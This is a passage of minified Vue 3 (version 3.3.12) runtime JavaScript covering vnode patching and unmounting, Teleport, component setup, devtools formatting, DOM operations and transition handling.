ie=_[I],me=v[I]=j?ur(v[I]):tn(v[I]);if(Yr(ie,me))p(ie,me,T,null,M,B,Y,P,j);else break;I++}for(;I<=E&&I<=U;){const ie=_[E],me=v[U]=j?ur(v[U]):tn(v[U]);if(Yr(ie,me))p(ie,me,T,null,M,B,Y,P,j);else break;E--,U--}if(I>E){if(I<=U){const ie=U+1,me=ie<ee?v[ie].el:F;for(;I<=U;)p(null,v[I]=j?ur(v[I]):tn(v[I]),T,me,M,B,Y,P,j),I++}}else if(I>U)for(;I<=E;)it(_[I],M,B,!0),I++;else{const ie=I,me=I,Ae=new Map;for(I=me;I<=U;I++){const St=v[I]=j?ur(v[I]):tn(v[I]);St.key!=null&&({}.NODE_ENV!=="production"&&Ae.has(St.key)&&R("Duplicate keys found during update:",JSON.stringify(St.key),"Make sure keys are unique."),Ae.set(St.key,I))}let Le,tt=0;const dn=U-me+1;let Ko=!1,sy=0;const Qs=new Array(dn);for(I=0;I<dn;I++)Qs[I]=0;for(I=ie;I<=E;I++){const St=_[I];if(tt>=dn){it(St,M,B,!0);continue}let Dn;if(St.key!=null)Dn=Ae.get(St.key);else for(Le=me;Le<=U;Le++)if(Qs[Le-me]===0&&Yr(St,v[Le])){Dn=Le;break}Dn===void 0?it(St,M,B,!0):(Qs[Dn-me]=I+1,Dn>=sy?sy=Dn:Ko=!0,p(St,v[Dn],T,null,M,B,Y,P,j),tt++)}const iy=Ko?Rx(Qs):_o;for(Le=iy.length-1,I=dn-1;I>=0;I--){const St=me+I,Dn=v[St],ay=St+1<ee?v[St+1].el:F;Qs[I]===0?p(null,Dn,T,ay,M,B,Y,P,j):Ko&&(Le<0||I!==iy[Le]?Je(Dn,T,ay,2):Le--)}}},Je=(_,v,T,F,M=null)=>{const{el:B,type:Y,transition:P,children:j,shapeFlag:I}=_;if(I&6){Je(_.component.subTree,v,T,F);return}if(I&128){_.suspense.move(v,T,F);return}if(I&64){Y.move(_,v,T,qt);return}if(Y===Qe){r(B,v,T);for(let E=0;E<j.length;E++)Je(j[E],v,T,F);r(_.anchor,v,T);return}if(Y===$i){O(_,v,T);return}if(F!==2&&I&1&&P)if(F===0)P.beforeEnter(B),r(B,v,T),Ct(()=>P.enter(B),M);else{const{leave:E,delayLeave:U,afterLeave:ie}=P,me=()=>r(B,v,T),Ae=()=>{E(B,()=>{me(),ie&&ie()})};U?U(B,me,Ae):Ae()}else r(B,v,T)},it=(_,v,T,F=!1,M=!1)=>{const{type:B,props:Y,ref:P,children:j,dynamicChildren:I,shapeFlag:ee,patchFlag:E,dirs:U}=_;if(P!=null&&Jl(P,null,T,_,!0),ee&256){v.ctx.deactivate(_);return}const ie=ee&1&&U,me=!ds(_);let Ae;if(me&&(Ae=Y&&Y.onVnodeBeforeUnmount)&&_n(Ae,v,_),ee&6)Wt(_.component,T,F);else{if(ee&128){_.suspense.unmount(T,F);return}ie&&jr(_,null,v,"beforeUnmount"),ee&64?_.type.remove(_,v,T,M,qt,F):I&&(B!==Qe||E>0&&E&64)?bt(I,v,T,!1,!0):(B===Qe&&E&384||!M&&ee&16)&&bt(j,v,T),F&&at(_)}(me&&(Ae=Y&&Y.onVnodeUnmounted)||ie)&&Ct(()=>{Ae&&_n(Ae,v,_),ie&&jr(_,null,v,"unmounted")},T)},at=_=>{const{type:v,el:T,anchor:F,transition:M}=_;if(v===Qe){({}).NODE_ENV!=="production"&&_.patchFlag>0&&_.patchFlag&2048&&M&&!M.persisted?_.children.forEach(Y=>{Y.type===rt?o(Y.el):at(Y)}):ht(T,F);return}if(v===$i){w(_);return}const B=()=>{o(T),M&&!M.persisted&&M.afterLeave&&M.afterLeave()};if(_.shapeFlag&1&&M&&!M.persisted){const{leave:Y,delayLeave:P}=M,j=()=>Y(T,B);P?P(_.el,B,j):j()}else B()},ht=(_,v)=>{let T;for(;_!==v;)T=h(_),o(_),_=T;o(v)},Wt=(_,v,T)=>{({}).NODE_ENV!=="production"&&_.type.__hmrId&&A1(_);const{bum:F,scope:M,update:B,subTree:Y,um:P}=_;F&&es(F),M.stop(),B&&(B.active=!1,it(Y,_,v,T)),P&&Ct(P,v),Ct(()=>{_.isUnmounted=!0},v),v&&v.pendingBranch&&!v.isUnmounted&&_.asyncDep&&!_.asyncResolved&&_.suspenseId===v.pendingId&&(v.deps--,v.deps===0&&v.resolve()),{}.NODE_ENV!=="production"&&R1(_)},bt=(_,v,T,F=!1,M=!1,B=0)=>{for(let Y=B;Y<_.length;Y++)it(_[Y],v,T,F,M)},Lt=_=>_.shapeFlag&6?Lt(_.component.subTree):_.shapeFlag&128?_.suspense.next():h(_.anchor||_.el),Cn=(_,v,T)=>{_==null?v._vnode&&it(v._vnode,null,null,!0):p(v._vnode||null,_,v,null,null,null,T),yd(),bd(),v._vnode=_},qt={p,um:it,m:Je,r:at,mt:ue,mc:z,pc:Pe,pbc:N,n:Lt,o:e};let An,Cr;return t&&([An,Cr]=t(qt)),{render:Cn,hydrate:An,createApp:bx(Cn,An)}}function Ur({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Ix(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function gs(e,t,n=!1){const r=e.children,o=t.children;if(te(r)&&te(o))for(let s=0;s<r.length;s++){const i=r[s];let a=o[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[s]=ur(o[s]),a.el=i.el),n||gs(i,a)),a.type===Hr&&(a.el=i.el),{}.NODE_ENV!=="production"&&a.type===rt&&!a.el&&(a.el=i.el)}}function Rx(e){const t=e.slice(),n=[0];let r,o,s,i,a;const l=e.length;for(r=0;r<l;r++){const u=e[r];if(u!==0){if(o=n[n.length-1],e[o]<u){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<u?s=a+1:i=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}const Px=e=>e.__isTeleport,xo=e=>e&&(e.disabled||e.disabled===""),uh=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Ql=(e,t)=>{const n=e&&e.to;if(De(n))if(t){const r=t(n);return r||{}.NODE_ENV!=="production"&&R(`Failed to locate Teleport target with selector "${n}". Note the target element must exist before the component is mounted - i.e. the target cannot be rendered by the component itself, and ideally should be outside of the entire Vue component tree.`),r}else return{}.NODE_ENV!=="production"&&R("Current renderer does not support string target for Teleports. (missing querySelector renderer option)"),null;else return{}.NODE_ENV!=="production"&&!n&&!xo(e)&&R(`Invalid Teleport target: ${n}`),n},Lx={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,s,i,a,l,u){const{mc:c,pc:f,pbc:h,o:{insert:m,querySelector:d,createText:p,createComment:y}}=u,g=xo(t.props);let{shapeFlag:S,children:C,dynamicChildren:O}=t;if({}.NODE_ENV!=="production"&&sr&&(l=!1,O=null),e==null){const w=t.el={}.NODE_ENV!=="production"?y("teleport start"):p(""),L=t.anchor={}.NODE_ENV!=="production"?y("teleport end"):p("");m(w,n,r),m(L,n,r);const D=t.target=Ql(t.props,d),k=t.targetAnchor=p("");D?(m(k,D),i=i||uh(D)):{}.NODE_ENV!=="production"&&!g&&R("Invalid Teleport target on mount:",D,`(${typeof D})`);const z=(q,N)=>{S&16&&c(C,q,N,o,s,i,a,l)};g?z(n,L):D&&z(D,k)}else{t.el=e.el;const w=t.anchor=e.anchor,L=t.target=e.target,D=t.targetAnchor=e.targetAnchor,k=xo(e.props),z=k?n:L,q=k?w:D;if(i=i||uh(L),O?(h(e.dynamicChildren,O,z,o,s,i,a),gs(e,t,!0)):l||f(e,t,z,q,o,s,i,a,!1),g)k?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Li(t,n,w,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const N=t.target=Ql(t.props,d);N?Li(t,N,null,u,0):{}.NODE_ENV!=="production"&&R("Invalid Teleport target on update:",L,`(${typeof L})`)}else k&&Li(t,L,D,u,1)}ch(t)},remove(e,t,n,r,{um:o,o:{remove:s}},i){const{shapeFlag:a,children:l,anchor:u,targetAnchor:c,target:f,props:h}=e;if(f&&s(c),i&&s(u),a&16){const m=i||!xo(h);for(let d=0;d<l.length;d++){const p=l[d];o(p,t,n,m,!!p.dynamicChildren)}}},move:Li,hydrate:$x};function Li(e,t,n,{o:{insert:r},m:o},s=2){s===0&&r(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:l,children:u,props:c}=e,f=s===2;if(f&&r(i,t,n),(!f||xo(c))&&l&16)for(let h=0;h<u.length;h++)o(u[h],t,n,2);f&&r(a,t,n)}function $x(e,t,n,r,o,s,{o:{nextSibling:i,parentNode:a,querySelector:l}},u){const c=t.target=Ql(t.props,l);if(c){const f=c._lpa||c.firstChild;if(t.shapeFlag&16)if(xo(t.props))t.anchor=u(i(e),t,a(e),n,r,o,s),t.targetAnchor=f;else{t.anchor=i(e);let h=f;for(;h;)if(h=i(h),h&&h.nodeType===8&&h.data==="teleport anchor"){t.targetAnchor=h,c._lpa=t.targetAnchor&&i(t.targetAnchor);break}u(f,t,c,n,r,o,s)}ch(t)}return t.anchor&&i(t.anchor)}const Vx=Lx;function ch(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Qe=Symbol.for("v-fgt"),Hr=Symbol.for("v-txt"),rt=Symbol.for("v-cmt"),$i=Symbol.for("v-stc"),_s=[];let Xt=null;function H(e=!1){_s.push(Xt=e?null:[])}function Bx(){_s.pop(),Xt=_s[_s.length-1]||null}let ys=1;function fh(e){ys+=e}function dh(e){return e.dynamicChildren=ys>0?Xt||_o:null,Bx(),ys>0&&Xt&&Xt.push(e),e}function ce(e,t,n,r,o,s){return dh(de(e,t,n,r,o,s,!0))}function Te(e,t,n,r,o){return dh(he(e,t,n,r,o,!0))}function To(e){return e?e.__v_isVNode===!0:!1}function Yr(e,t){return{}.NODE_ENV!=="production"&&t.shapeFlag&6&&Eo.has(t.type)?(e.shapeFlag&=-257,t.shapeFlag&=-513,!1):e.type===t.type&&e.key===t.key}const jx=(...e)=>ph(...e),Vi="__vInternal",hh=({key:e})=>e??null,Bi=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?De(e)||Ge(e)||re(e)?{i:nt,r:e,k:t,f:!!n}:e:null);function de(e,t=null,n=null,r=0,o=null,s=e===Qe?0:1,i=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&hh(t),ref:t&&Bi(t),scopeId:Ci,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:nt};return a?(Xl(l,n),s&128&&e.normalize(l)):n&&(l.shapeFlag|=De(n)?8:16),{}.NODE_ENV!=="production"&&l.key!==l.key&&R("VNode created with invalid key (NaN). VNode type:",l.type),ys>0&&!i&&Xt&&(l.patchFlag>0||s&6)&&l.patchFlag!==32&&Xt.push(l),l}const he={}.NODE_ENV!=="production"?jx:ph;function ph(e,t=null,n=null,r=0,o=null,s=!1){if((!e||e===kd)&&({}.NODE_ENV!=="production"&&!e&&R(`Invalid vnode type when creating vnode: ${e}.`),e=rt),To(e)){const a=en(e,t,!0);return n&&Xl(a,n),ys>0&&!s&&Xt&&(a.shapeFlag&6?Xt[Xt.indexOf(e)]=a:Xt.push(a)),a.patchFlag|=-2,a}if(Eh(e)&&(e=e.__vccOpts),t){t=zx(t);let{class:a,style:l}=t;a&&!De(a)&&(t.class=be(a)),Ee(l)&&(Tl(l)&&!te(l)&&(l=He({},l)),t.style=Zt(l))}const i=De(e)?1:q1(e)?128:Px(e)?64:Ee(e)?4:re(e)?2:0;return{}.NODE_ENV!=="production"&&i&4&&Tl(e)&&(e=fe(e),R("Vue received a Component that was made a reactive object. This can lead to unnecessary performance overhead and should be avoided by marking the component with `markRaw` or using `shallowRef` instead of `ref`.",`
Component that was made reactive: `,e)),de(e,t,n,r,o,i,s,!0)}function zx(e){return e?Tl(e)||Vi in e?He({},e):e:null}function en(e,t,n=!1){const{props:r,ref:o,patchFlag:s,children:i}=e,a=t?Ln(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&hh(a),ref:t&&t.ref?n&&o?te(o)?o.concat(Bi(t)):[o,Bi(t)]:Bi(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:{}.NODE_ENV!=="production"&&s===-1&&te(i)?i.map(mh):i,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Qe?s===-1?16:s|16:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&en(e.ssContent),ssFallback:e.ssFallback&&en(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function mh(e){const t=en(e);return te(e.children)&&(t.children=e.children.map(mh)),t}function Ux(e=" ",t=0){return he(Hr,null,e,t)}function we(e="",t=!1){return t?(H(),Te(rt,null,e)):he(rt,null,e)}function tn(e){return e==null||typeof e=="boolean"?he(rt):te(e)?he(Qe,null,e.slice()):typeof e=="object"?ur(e):he(Hr,null,String(e))}function ur(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:en(e)}function Xl(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(te(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),Xl(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!(Vi in t)?t._ctx=nt:o===3&&nt&&(nt.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else re(t)?(t={default:t,_ctx:nt},n=32):(t=String(t),r&64?(n=16,t=[Ux(t)]):n=8);e.children=t,e.shapeFlag|=n}function Ln(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=be([t.class,r.class]));else if(o==="style")t.style=Zt([t.style,r.style]);else if(Xo(o)){const s=t[o],i=r[o];i&&s!==i&&!(te(s)&&s.includes(i))&&(t[o]=s?[].concat(s,i):i)}else o!==""&&(t[o]=r[o])}return t}function _n(e,t,n,r=null){$t(e,t,7,[n,r])}const Hx=Jd();let Yx=0;function Wx(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||Hx,s={uid:Yx++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new BE(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Xd(r,o),emitsOptions:Od(r,o),emit:null,emitted:null,propsDefaults:Me,inheritAttrs:r.inheritAttrs,ctx:Me,data:Me,props:Me,attrs:Me,slots:Me,refs:Me,setupState:Me,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return{}.NODE_ENV!=="production"?s.ctx=lx(s):s.ctx={_:s},s.root=t?t.root:s,s.emit=V1.bind(null,s),e.ce&&e.ce(s),s}let ot=null;const It=()=>ot||nt;let eu,So,gh="__VUE_INSTANCE_SETTERS__";(So=ci()[gh])||(So=ci()[gh]=[]),So.push(e=>ot=e),eu=e=>{So.length>1?So.forEach(t=>t(e)):So[0](e)};const Oo=e=>{eu(e),e.scope.on()},Wr=()=>{ot&&ot.scope.off(),eu(null)},qx=Qn("slot,component");function tu(e,t){const n=t.isNativeTag||Rf;(qx(e)||n(e))&&R("Do not use built-in or reserved HTML elements as component id: "+e)}function _h(e){return e.vnode.shapeFlag&4}let bs=!1;function Kx(e,t=!1){bs=t;const{props:n,children:r}=e.vnode,o=_h(e);vx(e,n,o,t),Dx(e,r);const s=o?Gx(e,t):void 0;return bs=!1,s}function Gx(e,t){var n;const r=e.type;if({}.NODE_ENV!=="production"){if(r.name&&tu(r.name,e.appContext.config),r.components){const s=Object.keys(r.components);for(let i=0;i<s.length;i++)tu(s[i],e.appContext.config)}if(r.directives){const s=Object.keys(r.directives);for(let i=0;i<s.length;i++)Rd(s[i])}r.compilerOptions&&Zx()&&R('"compilerOptions" is only supported when using a build of Vue that includes the runtime compiler. Since you are using a runtime-only build, the options should be passed via your build tool config instead.')}e.accessCache=Object.create(null),e.proxy=ud(new Proxy(e.ctx,Hd)),{}.NODE_ENV!=="production"&&ux(e);const{setup:o}=r;if(o){const s=e.setupContext=o.length>1?wh(e):null;Oo(e),Rr();const i=Fn(o,e,0,[{}.NODE_ENV!=="production"?ss(e.props):e.props,s]);if(Pr(),Wr(),ml(i)){if(i.then(Wr,Wr),t)return i.then(a=>{yh(e,a,t)}).catch(a=>{Ti(a,e,0)});if(e.asyncDep=i,{}.NODE_ENV!=="production"&&!e.suspense){const a=(n=r.name)!=null?n:"Anonymous";R(`Component <${a}>: setup function returned a promise, but no <Suspense> boundary was found in the parent component tree. A component with async setup() must be nested in a <Suspense> in order to be rendered.`)}}else yh(e,i,t)}else bh(e,t)}function yh(e,t,n){re(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Ee(t)?({}.NODE_ENV!=="production"&&To(t)&&R("setup() should not return VNodes directly - return a render function instead."),{}.NODE_ENV!=="production"&&(e.devtoolsRawSetupState=t),e.setupState=hd(t),{}.NODE_ENV!=="production"&&cx(e)):{}.NODE_ENV!=="production"&&t!==void 0&&R(`setup() should return an object. Received: ${t===null?"null":typeof t}`),bh(e,n)}let nu;const Zx=()=>!nu;function bh(e,t,n){const r=e.type;if(!e.render){if(!t&&nu&&!r.render){const o=r.template||Wl(e).template;if(o){({}).NODE_ENV!=="production"&&Rn(e,"compile");const{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,u=He(He({isCustomElement:s,delimiters:a},i),l);r.render=nu(o,u),{}.NODE_ENV!=="production"&&Pn(e,"compile")}}e.render=r.render||je}{Oo(e),Rr();try{hx(e)}finally{Pr(),Wr()}}({}).NODE_ENV!=="production"&&!r.render&&e.render===je&&!t&&(r.template?R('Component provided template option but runtime compilation is not supported in this build of Vue. Configure your bundler to alias "vue" to "vue/dist/vue.esm-bundler.js".'):R("Component is missing template or render function."))}function vh(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{}.NODE_ENV!=="production"?{get(t,n){return Di(),ut(e,"get","$attrs"),t[n]},set(){return R("setupContext.attrs is readonly."),!1},deleteProperty(){return R("setupContext.attrs is readonly."),!1}}:{get(t,n){return ut(e,"get","$attrs"),t[n]}}))}function Jx(e){return e.slotsProxy||(e.slotsProxy=new Proxy(e.slots,{get(t,n){return ut(e,"get","$slots"),t[n]}}))}function wh(e){const t=n=>{if({}.NODE_ENV!=="production"&&(e.exposed&&R("expose() should be called only once per setup()."),n!=null)){let r=typeof n;r==="object"&&(te(n)?r="array":Ge(n)&&(r="ref")),r!=="object"&&R(`expose() should be passed a plain object, received ${r}.`)}e.exposed=n||{}};return{}.NODE_ENV!=="production"?Object.freeze({get attrs(){return vh(e)},get slots(){return Jx(e)},get emit(){return(n,...r)=>e.emit(n,...r)},expose:t}):{get attrs(){return vh(e)},slots:e.slots,emit:e.emit,expose:t}}function ji(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(hd(ud(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in zr)return zr[n](e)},has(t,n){return n in t||n in zr}}))}const Qx=/(?:^|[-_])(\w)/g,Xx=e=>e.replace(Qx,t=>t.toUpperCase()).replace(/[-_]/g,"");function ru(e,t=!0){return re(e)?e.displayName||e.name:e.name||t&&e.__name}function zi(e,t,n=!1){let r=ru(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=s=>{for(const i in s)if(s[i]===t)return i};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?Xx(r):n?"App":"Anonymous"}function Eh(e){return re(e)&&"__vccOpts"in e}const W=(e,t)=>g1(e,t,bs);function Ui(e,t,n){const r=arguments.length;return r===2?Ee(t)&&!te(t)?To(t)?he(e,null,[t]):he(e,t):he(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&To(n)&&(n=[n]),he(e,t,n))}const eT=Symbol.for("v-scx"),tT=()=>{{const e=$e(eT);return e||{}.NODE_ENV!=="production"&&R("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function ou(e){return!!(e&&e.__v_isShallow)}function nT(){if({}.NODE_ENV==="production"||typeof window>"u")return;const e={style:"color:#3ba776"},t={style:"color:#1677ff"},n={style:"color:#f5222d"},r={style:"color:#eb2f96"},o={header(f){return Ee(f)?f.__isVue?["div",e,"VueInstance"]:Ge(f)?["div",{},["span",e,c(f)],"<",a(f.value),">"]:Lr(f)?["div",{},["span",e,ou(f)?"ShallowReactive":"Reactive"],"<",a(f),`>${rr(f)?" (readonly)":""}`]:rr(f)?["div",{},["span",e,ou(f)?"ShallowReadonly":"Readonly"],"<",a(f),">"]:null:null},hasBody(f){return f&&f.__isVue},body(f){if(f&&f.__isVue)return["div",{},...s(f.$)]}};function s(f){const h=[];f.type.props&&f.props&&h.push(i("props",fe(f.props))),f.setupState!==Me&&h.push(i("setup",f.setupState)),f.data!==Me&&h.push(i("data",fe(f.data)));const m=l(f,"computed");m&&h.push(i("computed",m));const d=l(f,"inject");return d&&h.push(i("injected",d)),h.push(["div",{},["span",{style:r.style+";opacity:0.66"},"$ (internal): "],["object",{object:f}]]),h}function i(f,h){return h=He({},h),Object.keys(h).length?["div",{style:"line-height:1.25em;margin-bottom:0.6em"},["div",{style:"color:#476582"},f],["div",{style:"padding-left:1.25em"},...Object.keys(h).map(m=>["div",{},["span",r,m+": "],a(h[m],!1)])]]:["span",{}]}function a(f,h=!0){return typeof f=="number"?["span",t,f]:typeof f=="string"?["span",n,JSON.stringify(f)]:typeof f=="boolean"?["span",r,f]:Ee(f)?["object",{object:h?fe(f):f}]:["span",n,String(f)]}function l(f,h){const m=f.type;if(re(m))return;const d={};for(const p in f.ctx)u(m,p,h)&&(d[p]=f.ctx[p]);return d}function u(f,h,m){const d=f[m];if(te(d)&&d.includes(h)||Ee(d)&&h in d||f.extends&&u(f.extends,h,m)||f.mixins&&f.mixins.some(p=>u(p,h,m)))return!0}function c(f){return ou(f)?"ShallowRef":f.effect?"ComputedRef":"Ref"}window.devtoolsFormatters?window.devtoolsFormatters.push(o):window.devtoolsFormatters=[o]}const xh="3.3.12",rT="http://www.w3.org/2000/svg",qr=typeof document<"u"?document:null,Th=qr&&qr.createElement("template"),oT={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?qr.createElementNS(rT,e):qr.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>qr.createTextNode(e),createComment:e=>qr.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>qr.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===s||!(o=o.nextSibling)););else{Th.innerHTML=r?`<svg>${e}</svg>`:e;const a=Th.content;if(r){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},cr="transition",vs="animation",ws=Symbol("_vtc"),Hi=(e,{slots:t})=>Ui(J1,sT(e),t);Hi.displayName="Transition";const Sh={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};Hi.props=He({},Pd,Sh);const Kr=(e,t=[])=>{te(e)?e.forEach(n=>n(...t)):e&&e(...t)},Oh=e=>e?te(e)?e.some(t=>t.length>1):e.length>1:!1;function sT(e){const t={};for(const A in e)A in Sh||(t[A]=e[A]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=s,appearActiveClass:u=i,appearToClass:c=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:h=`${n}-leave-active`,leaveToClass:m=`${n}-leave-to`}=e,d=iT(o),p=d&&d[0],y=d&&d[1],{onBeforeEnter:g,onEnter:S,onEnterCancelled:C,onLeave:O,onLeaveCancelled:w,onBeforeAppear:L=g,onAppear:D=S,onAppearCancelled:k=C}=t,z=(A,Z,ye)=>{Gr(A,Z?c:a),Gr(A,Z?u:i),ye&&ye()},q=(A,Z)=>{A._isLeaving=!1,Gr(A,f),Gr(A,m),Gr(A,h),Z&&Z()},N=A=>(Z,ye)=>{const ue=A?D:S,$=()=>z(Z,A,ye);Kr(ue,[Z,$]),Ch(()=>{Gr(Z,A?l:s),fr(Z,A?c:a),Oh(ue)||Ah(Z,r,p,$)})};return He(t,{onBeforeEnter(A){Kr(g,[A]),fr(A,s),fr(A,i)},onBeforeAppear(A){Kr(L,[A]),fr(A,l),fr(A,u)},onEnter:N(!1),onAppear:N(!0),onLeave(A,Z){A._isLeaving=!0;const ye=()=>q(A,Z);fr(A,f),uT(),fr(A,h),Ch(()=>{A._isLeaving&&(Gr(A,f),fr(A,m),Oh(O)||Ah(A,r,y,ye))}),Kr(O,[A,ye])},onEnterCancelled(A){z(A,!1),Kr(C,[A])},onAppearCancelled(A){z(A,!0),Kr(k,[A])},onLeaveCancelled(A){q(A),Kr(w,[A])}})}function iT(e){if(e==null)return null;if(Ee(e))return[su(e.enter),su(e.leave)];{const t=su(e);return[t,t]}}function su(e){const t=kE(e);return{}.NODE_ENV!=="production"&&w1(t,"<transition> explicit duration"),t}function fr(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[ws]||(e[ws]=new Set)).add(t)}function Gr(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[ws];n&&(n.delete(t),n.size||(e[ws]=void 0))}function Ch(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let aT=0;function Ah(e,t,n,r){const o=e._endId=++aT,s=()=>{o===e._endId&&r()};if(n)return setTimeout(s,n);const{type:i,timeout:a,propCount:l}=lT(e,t);if(!i)return r();const u=i+"end";let c=0;const f=()=>{e.removeEventListener(u,h),s()},h=m=>{m.target===e&&++c>=l&&f()};setTimeout(()=>{c<l&&f()},a+1),e.addEventListener(u,h)}function lT(e,t){const n=window.getComputedStyle(e),r=d=>(n[d]||"").split(", "),o=r(`${cr}Delay`),s=r(`${cr}Duration`),i=Dh(o,s),a=r(`${vs}Delay`),l=r(`${vs}Duration`),u=Dh(a,l);let c=null,f=0,h=0;t===cr?i>0&&(c=cr,f=i,h=s.length):t===vs?u>0&&(c=vs,f=u,h=l.length):(f=Math.max(i,u),c=f>0?i>u?cr:vs:null,h=c?c===cr?s.length:l.length:0);const m=c===cr&&/\b(transform|all)(,|$)/.test(r(`${cr}Property`).toString());return{type:c,timeout:f,propCount:h,hasTransform:m}}function Dh(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>kh(n)+kh(e[r])))}function kh(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function uT(){return document.body.offsetHeight}function cT(e,t,n){const r=e[ws];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const iu=Symbol("_vod"),Nh={beforeMount(e,{value:t},{transition:n}){e[iu]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Es(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),Es(e,!0),r.enter(e)):r.leave(e,()=>{Es(e,!1)}):Es(e,t))},beforeUnmount(e,{value:t}){Es(e,t)}};function Es(e,t){e.style.display=t?e[iu]:"none"}const fT=Symbol({}.NODE_ENV!=="production"?"CSS_VAR_TEXT":"");function dT(e,t,n){const r=e.style,o=De(n);if(n&&!o){if(t&&!De(t))for(const s in t)n[s]==null&&au(r,s,"");for(const s in n)au(r,s,n[s])}else{const s=r.display;if(o){if(t!==n){const i=r[fT];i&&(n+=";"+i),r.cssText=n}}else t&&e.removeAttribute("style");iu in e&&(r.display=s)}}const hT=/[^\\];\s*$/,Fh=/\s*!important$/;function au(e,t,n){if(te(n))n.forEach(r=>au(e,t,r));else if(n==null&&(n=""),{}.NODE_ENV!=="production"&&hT.test(n)&&R(`Unexpected semicolon at the end of '${t}' style value: 